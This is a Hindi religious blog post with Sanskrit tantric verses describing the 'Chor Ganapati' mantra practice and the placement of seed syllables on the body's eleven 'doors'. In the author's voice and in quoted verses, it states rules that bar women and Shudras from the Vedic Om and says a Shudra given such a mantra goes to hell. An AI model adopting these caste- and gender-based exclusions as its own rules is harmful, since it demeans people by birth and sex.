<strong>चोरमन्त्रपरिज्ञानं विना हे ब्राह्मणेश्वरि॥</strong><br />
<strong>पुराणं प्रपठेद्यस्तु स एव मूर्तिमान् कलिः।</strong><br />
<strong>परजन्मनि पापिष्ठः स भवेच्चौरकुक्कुरः॥</strong><br />
<strong>शिवपूजा विष्णुपूजा शक्तिपूजा तथैव च।</strong><br />
<strong>सर्वपूजासु यत्तेजो हरते गणपः स्वयम्॥</strong><br />
<strong>पञ्चाशद्गणदेवानां ज्योतींषि मुनिपुङ्गवाः।</strong><br />
<strong>प्रतिद्वारपथे गत्वा प्रतिपद्मेषु जृम्भते॥</strong><br />
<strong>हरन्ति जपतेजांसि प्रतिपद्मेषु संस्थिताः।</strong><br />
<strong>जपपूजासु यत्तेजस्तत्र चौरो गणाधिपः॥</strong><br />
<strong>तस्माच्चौरप्ररोधार्थं चौरमन्त्रं जपेद्दश।</strong><br />
<strong>ततस्तु पूजयेद्धीमान् यस्य या इष्टदेवताः॥</strong><br />
<strong>ततः फलमवाप्नोति ब्रह्मादित्रिदिवौकसः।</strong><br />
<strong>चौरमन्त्रं महामन्त्रं पञ्चाशद्गणतोषणम्॥</strong><br />
<strong>चौरमन्त्रं विना भद्रे शान्तिस्वस्त्ययनं कुतः॥</strong><br />
(वर्णविलासतन्त्र)</p>
<p>दोनों नेत्र, दोनों कान, दोनों नासाच्छिद्र, मुख, नाभि, लिङ्गमूल, गुदा एवं दोनों भौंह के मध्य का मनोद्वार, इन ग्यारह स्थानों को द्वार कहते हैं। पहले अङ्कुश बीज (क्रों) को हृदय में दस बार जप कर न्यास करे। उसके बाद सभी द्वार के कपाटों को सुरक्षित करना प्रारम्भ करे। दोनों कानों में कूर्च बीज (हूं), नासिका के दोनों छिद्रों में कालीबीज (क्रीं), मुख में &#8216;स्त्रीं&#8217;, नाभि में वाग्बीज (ऐं), लिङ्गमूल में &#8216;ह्सौ:&#8217;, गुदा में &#8216;वं&#8217; तथा भृकुटि के मध्य मनःस्थान में ओङ्कार का जप करे। इस प्रकार प्रत्येक द्वार में (दस दस बार) ये बीज कपाट के समान लग जाते हैं। अब मैं चोरमन्त्र बताता हूँ, सुनो। चोरमन्त्र के ज्ञान के बिना जो पुराणादि पढ़ता है, वह साक्षात् कलियुग ही है। दूसरे जन्म में पापी बनकर चोर अथवा कुत्ता बनता है। शिवपूजा, विष्णुपूजा अथवा उसी प्रकार शक्तिपूजा आदि सभी पूजाओं का जो तेज है उसे गणपति स्वयं हरण करते हैं। प्रत्येक द्वार के पद्मों में पचास गणदेवताओं के साथ जाकर जप के तेज का हरण करते हैं। जप, पूजा में जो तेज है, उसके चोर गणपति हैं। इसीलिए चोरों को रोकने के लिए चोरमन्त्र का दस बार जप करना चाहिए। उसके बाद बुद्धिमान् व्यक्ति, उसके जो भी इष्टदेव हों, उनका पूजन करे। इससे ब्रह्मादि देवताओं का फल प्राप्त करता है। चौरमन्त्र महामन्त्र है, इससे पचास गणों की सन्तुष्टि होती है। चौरमन्त्र के बिना शान्ति और स्वस्त्ययन कैसे हो सकता है ?</p>
<p>यहाँ ध्यातव्य है कि भृकुटि के मध्य मनःस्थान में जिस ओङ्कार का जप और न्यास करना है, उसमें अपतित द्विजाति का ही अधिकार है। व्रात्य, पतित द्विज, वर्णसंकर, स्त्री, शूद्र आदि के लिए शूद्रसेतु ही प्रणव है।</p>
<p><strong>चतुर्दशस्वरो योऽसौ शेष औकारसञ्ज्ञकः।</strong><br />
<strong>स चानुस्वारचन्द्राभ्यां शूद्राणां सेतुरुच्यते॥</strong><br />
अथवा<br />
<strong>चतुर्दशस्वरो योऽसौ सेतुरौकारसञ्ज्ञकः। </strong><br />
<strong>स चानुस्वारनादाभ्यां शूद्राणां सेतुरुच्यते॥</strong><br />
(कालिकापुराण)</p>
<p><strong>मन्त्रस्तथैव प्रणवो द्विजानां सेतुरुच्यते।</strong><br />
<strong>शूद्राणां चन्द्रबिन्दुस्थ औकारः सेतुरुच्यते॥</strong><br />
(कौलावली)</p>
<p><strong>चतुर्दशस्वरो देवि पुण्यसिद्धिप्रदायकः।</strong><br />
<strong>नादबिन्दुसमोपेतो दीर्घप्रणव उच्यते॥</strong><br />
<strong>तन्त्रोक्तः प्रणवः सोऽपि स्त्रीशूद्राणां प्रशस्यते।</strong><br />
<strong>तस्मात्स्त्रीणाञ्च शूद्राणां स एव परिकीर्तितः॥</strong><br />
(यामलतन्त्र)</p>
<p><strong>श्रीविष्णुकोटिमन्त्रेषु कोटिमन्त्रे शिवस्य च।</strong><br />
<strong>शूद्राणामधिकारोऽस्ति स्वाहाप्रणववर्जिते॥</strong><br />
(मुण्डमालातन्त्र)</p>
<p>शिव और विष्णु जी के ऐसे मन्त्र, जिसमें ॐ तथा स्वाहा न हों, वे शूद्रों के द्वारा ग्राह्य हैं।</p>
<p>ब्राह्मण, क्षत्रिय और वैश्य को वेदोक्त मूल प्रणव (ॐ), जिसमें साढ़े तीन मात्रा होती है उसका उच्चारण करना चाहिए किंतु स्त्री और शूद्रों को बिन्दु एवं चौदहवें स्वर से युक्त दीर्घप्रणव (औं) जिसमें ढाई मात्रा होती है, उसका उच्चारण करना चाहिए।</p>
<p><strong>स्वाहाप्रणवसंयुक्तं शूद्रे मन्त्रं ददद्द्विज:।</strong><br />
<strong>शूद्रो निरयगामी स्याद्ब्राह्मणो यात्यधोगतिम्॥</strong><br />
(देवीयामलतन्त्र)</p>
<p>जो ब्राह्मण शूद्र को स्वाहा एवं (वैदिक) प्रणव से युक्त मन्त्र देता है, वह मन्त्रग्राही शूद्र नरक जाता है और ब्राह्मण भी अधोगति को प्राप्त होता है।</p>
<p><strong>तन्त्रोक्तं प्रणवं देवि वह्निजायां च सुन्दरि।</strong><br />
<strong>प्रजपेत्सततं शूद्रो नात्र कार्या विचारणा॥</strong><br />
(भूतशुद्धितन्त्र)</p>
<p><strong>वह्निजायास्थले मायां दत्वा शूद्रो जपेद्यदि।</strong><br />
(शाक्तानन्दतरङ्गिणी)</p>
<p>वेदोक्त वह्निजाया (स्वाहा) और वेदोक्त प्रणव (ॐ) के स्थान पर तन्त्रोक्त वह्निजाया / माया (ह्रीं) तथा तथा तन्त्रोक्त प्रणव (औं) का प्रयोग करके शूद्रों को मन्त्र देना चाहिए। यही नियम पतित द्विजाति एवं स्त्रियों के लिए भी मान्य है।</p>
<p>ब्रह्माण्डपुराण के उत्तरभाग के अनुसार इन भगवान् विघ्नेश्वर के अधीन रहने वाले पचास गणों के नाम इस प्रकार हैं (विघ्नेश को मिलाकर कुल इक्यावन) &#8211;</p>
<p><strong>विघ्नेशो विघ्नराजश्च विनायकशिवोत्तमौ।</strong><br />
<strong>विघ्नकृद्विघ्नहन्ता च विघ्नराड्गणनायकः॥</strong><br />
<strong>एकदन्तो द्विदन्तश्च गजवक्त्रो निरञ्जनः।</strong><br />
<strong>कपर्दवान्दीर्घमुखः शङ्कुकर्णो वृषध्वजः॥</strong><br />
<strong>गणनाथो गजेन्द्रास्यः शूर्पकर्णस्त्रिलोचनः।</strong><br />
<strong>लम्बोदरो महानादश्चतुर्मूर्तिः सदाशिवः॥</strong><br />
<strong>आमोदो दुर्मदश्चैव सुमुखश्च प्रमोदकः।</strong><br />
<strong>एकपादो द्विपादश्च शूरो वीरश्च षण्मुखः॥</strong><br />
<strong>वरदो वामदेवश्च वक्रतुण्डो द्विदन्तकः (द्विरण्डकः)।</strong><br />
<strong>सेनानीर्ग्रामणीर्मत्तो मत्तमूषकवाहनः (विमत्तो मत्तवाहनः)॥</strong><br />
<strong>जटी मुण्डी तथा खड्गी वरेण्यो वृषकेतनः।</strong><br />
<strong>भक्ष्यप्रियो गणेशश्च मेघनादो गणेश्वरः॥</strong></p>
<p>साधकों के पुण्य का हरण इन्द्र करते हैं, अतः आसन के नीचे जल देकर तिलक लगाने की परम्परा प्रसिद्ध ही है। इन्द्रदत्ता माला को धारण करके इन्द्रपुत्र वालि के द्वारा प्रतिपक्षी के तेज का हरण करने की बात भी लोकमान्य है। महाराज पृथु, सगर आदि के यज्ञपशु अश्व का इन्द्र के द्वारा हरण भी शास्त्रों में वर्णित है। अधुना भी तन्त्रविद्या के विशेषज्ञों के द्वारा ईर्ष्यावश अन्य साधकों के दुर्लभ उपस्कर, यन्त्र, मन्त्रबल आदि का हरण देखा जाता है। अतः भगवान् गणपति ने स्वयं ही चौरमन्त्रादि का प्रयोग उपदिष्ट किया है।</p>
<p><strong>कर्णद्वयं तथा चक्षुर्द्वयं नासा मुखं ततः।</strong><br />
<strong>नाभिस्थाने लिङ्गमूले गुदस्थाने तथैव च॥</strong><br />
<strong>मनोद्वारं भ्रुवोर्मध्यं दशैकं द्वारमीरितम्।</strong><br />
<strong>प्रतिद्वारे न्यसेन्मन्त्रं चौराख्यं ब्राह्मणेश्वरि॥</strong><br />
<strong>चौरमन्त्रञ्चाह भद्रे प्रतिद्वारे कपाटवत्।</strong><br />
<strong>रहस्यं ते प्रवक्ष्यामि पञ्चाशद्गणतोषणम्॥</strong><br />
<strong>अङ्कुशं पञ्चमं बीजं प्रथमे दशधा जपेत्।</strong><br />
<strong>प्रजप्य सुभगे मातः कपाटं निःक्षिपेत्ततः॥</strong><br />
<strong>अन्यथा अङ्कुशैर्बीजैः कपाटं भेदिरे गणाः।</strong><br />
<strong>चन्द्रिकान्तर्गतानित्यं शङ्करं वरसुन्दरम्॥</strong><br />
<strong>चन्द्रिकासु समालीनः शिञ्जिनी अणिमा गुणः।</strong><br />
<strong>चन्द्रबिन्द्वात्मिका नित्या गणेशपरिपूजिता॥</strong><br />
<strong>ह्रीं ह्रीं बीजद्वयमिति विन्यसेन्नयनद्वये।</strong><br />
<strong>कर्णयोश्च तथा ह्रीं ह्रीं हुँ हुँ नासाद्वये तथा॥</strong><br />
<strong>मुखे स्त्रीं द्विविधं बीजं नाभौ क्लीं सुभगेश्वरि।</strong><br />
<strong>हसौ बीजं लिङ्गमूले गुदे वं परिकीर्तितम्॥</strong><br />
<strong>हुङ्कारञ्च भ्रुवोर्मध्ये मनःस्थाने तथैव च।</strong><br />
<strong>एतदकादशद्वारे चौरमन्त्राणि विन्यसेत्॥</strong><br />
<strong>दशधा चौरमन्त्रञ्च एकधा वापि बीजकम्।</strong><br />
<strong>अनेनैव जपेनापि प्रतिद्वारे कपाटकम्॥</strong><br />
(गणेशविमर्शिनी)</p>
<p>गणेशविमर्शिनी के अनुसार न्यासविधान में आंशिक भेद है और यह अधिक प्रचलित भी है। द्वारों की संख्या एवं स्थान तो पूर्ववत् ही होते हैं किन्तु प्रयोग विधि में थोड़ा भेद है। इसमें पहले हृदय में अङ्कुश बीज (क्रों) को दस बार जपना है और साथ ही पञ्चम बीज को भी जपना है। पञ्चम बीज का अर्थ क्या हो, इसमें सम्प्रदायभेद से मतभेद है किन्तु &#8216;सप्रणवं सर्वं पञ्चमं भवति&#8217; इस श्रुति से ओङ्कार का ग्रहण किया जा सकता है, जिसका प्रयोगविवेचन पूर्व में कर चुके हैं। शेष द्वारों के निमित्त कहते हैं &#8211; दोनों नेत्रों में &#8216;ह्रीं &#8211; ह्रीं&#8217;, दोनों कर्ण में भी &#8216;ह्रीं &#8211; ह्रीं&#8217;, दोनों नासाच्छिद्रों में &#8216;हुँ &#8211; हुँ&#8217;, मुख में &#8216;स्त्रीं&#8217;, नाभि में &#8216;क्लीं&#8217;, लिङ्गमूल में हसौः (मतान्तर से ह्सौः या ह्सौं), गुदा में &#8216;वं&#8217; तथा भौंह के मध्य मनःस्थान में &#8216;हुं&#8217;, ऐसे ग्यारह स्थानों में प्रत्येक बीज को दस अथवा (सिद्ध साधक हो तथा समयाभाव हो तो) एक बार जप करने से प्रत्येक द्वार में कपाट लग जाता है।</p>
<p>अब इसका प्रयोग कब करना है ? सामान्यतः साधनाओं में प्रवृत्त होने के बाद आचमन, पवित्रीकरण, आसनशुद्धि, दिग्बन्धन, सङ्कल्पादि के अनन्तर भूतशुद्धि (अथवा जैसी जिसकी परम्परा हो), आदि करके चौरगणपति के मन्त्र से न्यास कर सकते हैं और जो नियमित साधक हैं, उनके लिए कहते हैं &#8211;</p>
<p><strong>शृणु चापि प्रवक्ष्यामि मन्त्रस्य जपनिर्णयम्।</strong><br />
<strong>प्रातःकाले च शय्यायां मुक्तस्वापः स्वदेहके॥</strong><br />
<strong>पूर्ववन्मातृकान्यासं विन्यसेन्मातृकास्थले।</strong><br />
<strong>तथा एकादशद्वारे चौरमन्त्राणि विन्यसेत्॥</strong><br />
<strong>दशधा चौरमन्त्रञ्च एकधा वापि सञ्जपेत्।</strong><br />
<strong>चौरमन्त्रजपात्तुष्टिर्गणेशस्य तदा भवेत्॥</strong><br />
<strong>यमस्य नाधिकारोऽपि चौरमन्त्रजपात्प्रिये। </strong><br />
<strong>सर्वमन्त्रजपात्तेजः सर्वस्मात्समुपस्थितम्॥</strong><br />
<strong>तत्तेजोहरणे शक्तिर्गणेशस्य न चैव हि॥</strong><br />
(गणेशविमर्शिनी)</p>
<p>प्रातःकाल शय्या में ही सोकर उठने के बाद (चूंकि अजपागायत्री आदि का विधान जगते ही प्रारम्भ हो जाता है), यथास्थान अपनी परम्परा के अनुसार मातृकान्यास आदि करके उक्त एकादश स्थानों में चौरमन्त्रोक्त सम्बन्धित बीजों का दस अथवा (सिद्ध साधक हो तो) एक बार जप करे। चौरमन्त्र से भगवान् गणेश की सन्तुष्टि हो जाती है, फिर चौरमन्त्र जप के बाद यमराज का भी अधिकार नहीं रह जाता है। सभी मन्त्रों के जप का तेज सम्पूर्ण रूप से समुपलब्ध होता है, जिसका हरण करने की शक्ति गणेश्वर में भी नहीं है।</p>
<p>शास्त्रों में चोरों के स्वामी परमेश्वर हेतु भी अभिनन्दन की उक्तियों का बाहुल्य है। यथा यजुर्वेदोक्त शतरुद्रीय में &#8216;<strong>तस्कराणां पतये नमः</strong>&#8221; अथवा शिवरहस्य के तृतीय अंश, पूर्वार्द्ध के दशम अध्याय में &#8216;<strong>तस्कराणाञ्च पतये</strong>&#8216; आदि उल्लेखनीय हैं। सूतसंहिता के मुक्तिकाण्ड में कहते हैं &#8211; &#8216;<strong>तस्कराणां नमस्तुभ्यं पतये पापहारिणे</strong>&#8216;। साथ ही कहते हैं,</p>
<p><strong>पतये तस्कराणां ते वनानां पतये नमः।</strong><br />
<strong>गणानां पतये तुभ्यं विश्वरूपाय साक्षिणे॥</strong><br />
(स्कन्दपुराण, ब्रह्मखण्ड &#8211; सेतुखण्ड, अध्याय &#8211; ४९, श्लोक &#8211; १८)</p>
<p>भगवान् द्वारदेवताधिपति विघ्नेश्वर गणपति का ध्यान तन्त्रशास्त्रों में निम्न प्रकार से बताया गया है &#8211;</p>
<p><strong>अथ वक्ष्ये द्वारदेवध्यानं तन्त्रेषु गोपितम्।</strong><br />
<strong>देवद्वारं द्वारदेवाः स्वयमुच्चाटयन्ति ये॥</strong><br />
<strong>पाशाङ्कुशफलाम्भोजपाणिं पातालतुण्डिलम्।</strong><br />
<strong>वीरं विघ्नेश्वरं वन्दे गजवक्त्रं त्रिलोचनम्॥</strong><br />
(हाहारावतन्त्र)</p>
<p>मात्र भगवान् गणपति में अनुराग रखने वालों के लिए ही नहीं, अपितु यह विधान शैव, वैष्णव, शाक्त तथा अन्य समस्त इष्टों से सम्बन्धित जनों के लिए व्यवहार्य एवं उपयोगी है अतः स्वाधिकारानुसार साधकों की प्रवृत्ति इसमें होनी चाहिए। स्वाचार्यानुशासन से लोकहितार्थ हमने इसे सार्वजनिक किया है।</p>
<p><strong>निग्रहाचार्य श्रीभागवतानंद गुरु</strong><br />
<strong>Nigrahacharya Shri Bhagavatananda Guru</strong></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_b7c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://shribhagavatananda.guru/chor-ganesh/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshribhagavatananda.guru%2Fchor-ganesh%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9A%E0%A5%8B%E0%A4%B0+%E0%A4%97%E0%A4%A3%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%88%E0%A4%82+%3F+%E0%A4%87%E0%A4%A8%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF+%E0%A4%B9%E0%A5%88+%3F&url=https%3A%2F%2Fshribhagavatananda.guru%2Fchor-ganesh%2F&via=Nigrahacharya+Shri+Bhagavatananda+Guru">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%9A%E0%A5%8B%E0%A4%B0+%E0%A4%97%E0%A4%A3%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%88%E0%A4%82+%3F+%E0%A4%87%E0%A4%A8%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF+%E0%A4%B9%E0%A5%88+%3F %0A%0A https://shribhagavatananda.guru/chor-ganesh/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://shribhagavatananda.guru/chor-ganesh/&text=%E0%A4%9A%E0%A5%8B%E0%A4%B0+%E0%A4%97%E0%A4%A3%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%88%E0%A4%82+%3F+%E0%A4%87%E0%A4%A8%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF+%E0%A4%B9%E0%A5%88+%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?&body=https://shribhagavatananda.guru/chor-ganesh/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://shribhagavatananda.guru/what-is-devdasi/">देवदासी प्रथा क्या है ?</a></div></div><div class="td-next-prev-separator"></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://shribhagavatananda.guru/author/shribhagavatananda/">Publishing Bot</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Publishing Bot"></span><meta itemprop="datePublished" content="2023-07-10T05:11:22+00:00"><meta itemprop="dateModified" content="2023-07-10T05:12:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://shribhagavatananda.guru/chor-ganesh/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg"></span><meta itemprop="name" content="Nigrahacharya Shri Bhagavatananda Guru"></span><meta itemprop="headline " content="चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5_1dd = new tdBlock();
block_tdi_5_1dd.id = "tdi_5_1dd";
block_tdi_5_1dd.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_1dd","td_column_number":3,"live_filter_cur_post_id":731,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_1dd","tdc_css_class_style":"tdi_5_1dd_rand_style"}';
block_tdi_5_1dd.td_column_number = "3";
block_tdi_5_1dd.block_type = "td_block_related_posts";
block_tdi_5_1dd.post_count = "6";
block_tdi_5_1dd.found_posts = "12";
block_tdi_5_1dd.header_color = "";
block_tdi_5_1dd.ajax_pagination_infinite_stop = "";
block_tdi_5_1dd.max_num_pages = "2";
tdBlocksArray.push(block_tdi_5_1dd);
</script><div class="td_block_wrap td_block_related_posts tdi_5_1dd td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_1dd" ><h4 class="td-related-title"><a id="tdi_6_b04" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_1dd" href="#">RELATED ARTICLES</a><a id="tdi_7_557" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_1dd" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5_1dd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/what-is-devdasi/" rel="bookmark" class="td-image-wrap" title="देवदासी प्रथा क्या है ?"><img class="entry-thumb" src="" alt="" title="देवदासी प्रथा क्या है ?" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG-20220623-WA0008-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/" class="td-post-category">प्रश्न समाधान</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/what-is-devdasi/" rel="bookmark" title="देवदासी प्रथा क्या है ?">देवदासी प्रथा क्या है ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/vishnu-lotus-name/" rel="bookmark" class="td-image-wrap" title="भगवान् विष्णु के कमल का क्या नाम है ?"><img class="entry-thumb" src="" alt="" title="भगवान् विष्णु के कमल का क्या नाम है ?" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG-20220623-WA0025-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/" class="td-post-category">प्रश्न समाधान</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/vishnu-lotus-name/" rel="bookmark" title="भगवान् विष्णु के कमल का क्या नाम है ?">भगवान् विष्णु के कमल का क्या नाम है ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/puran-controversial/" rel="bookmark" class="td-image-wrap" title="पुराणों के सन्दिग्ध विषयों पर प्रश्नोत्तर"><img class="entry-thumb" src="" alt="" title="पुराणों के सन्दिग्ध विषयों पर प्रश्नोत्तर" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20220420_225215_839-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/" class="td-post-category">प्रश्न समाधान</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/puran-controversial/" rel="bookmark" title="पुराणों के सन्दिग्ध विषयों पर प्रश्नोत्तर">पुराणों के सन्दिग्ध विषयों पर प्रश्नोत्तर</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/did-arjun-marrige-sister/" rel="bookmark" class="td-image-wrap" title="क्या अर्जुन ने अपनी बहन से विवाह किया था ?"><img class="entry-thumb" src="" alt="" title="क्या अर्जुन ने अपनी बहन से विवाह किया था ?" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2020/05/images-6-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/" class="td-post-category">प्रश्न समाधान</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/did-arjun-marrige-sister/" rel="bookmark" title="क्या अर्जुन ने अपनी बहन से विवाह किया था ?">क्या अर्जुन ने अपनी बहन से विवाह किया था ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
